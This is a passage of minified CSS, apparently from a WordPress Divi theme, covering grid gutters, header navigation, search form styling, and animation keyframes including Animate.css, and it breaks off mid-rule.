li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:17.045%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:21.176%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) 